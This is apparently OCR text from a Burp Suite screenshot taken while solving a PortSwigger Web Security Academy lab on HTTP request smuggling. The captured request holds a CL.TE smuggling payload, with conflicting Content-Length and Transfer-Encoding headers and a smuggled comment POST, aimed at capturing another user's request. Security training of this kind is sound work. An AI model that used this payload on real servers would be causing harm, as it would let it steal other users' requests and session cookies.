 Andy Tool |
Oranges are the
Daisy Chain
I've only just start
B.B Gun | 3
I wantd to pas this
testname |
this is test
hackk | 03 J
this is testing
hackk | 03 J
this is testing
Leave a con
Comment:
Send
Cancel
<
>
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 271
21 Transfer-Encoding: chunked
22
23 0
24
25
26 post /post/comment HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 113
29 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
30
31 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x&postId=3&
comment=this+is+testing&name=hackk&email=
test1%40mail.com&website=
32
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to
capture other users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
0 matches
Inspector
Selection
113 (0x71)
Selected text
csrf=D5a7tvBfmUgluc1MpJYSpR
DZnixghk2x&postId=3&comment
=this+is+testing&name=hackk
&email=test1%40mail.com&web
site=
Decoded from:
URL encoding
csrf=D5a7tvBfmUgluc1MpJYSpR
DZnixghk2x&postId=3&comment
=this is testing&name=hackk
&email=test1@mail.com&websi
te=
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Done
8,376 bytes | 510 millis